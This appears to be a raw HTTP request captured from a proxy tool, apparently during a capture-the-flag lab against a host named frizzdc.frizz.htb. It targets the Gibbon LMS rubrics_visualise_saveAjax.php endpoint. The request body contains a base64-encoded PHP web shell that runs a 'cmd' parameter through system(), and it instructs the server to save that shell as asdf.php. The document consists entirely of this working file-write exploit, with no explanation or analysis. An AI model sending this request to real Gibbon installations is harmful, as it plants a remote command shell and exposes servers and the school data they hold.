 1 POST /Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: G60fa1cd0af7be78b=mk4rk6743adabuvdgusokq1882
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 105
12
13 img=image/png;asdf,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKT8%2b&path=
asdf.php&gibbonPersonID=0000000001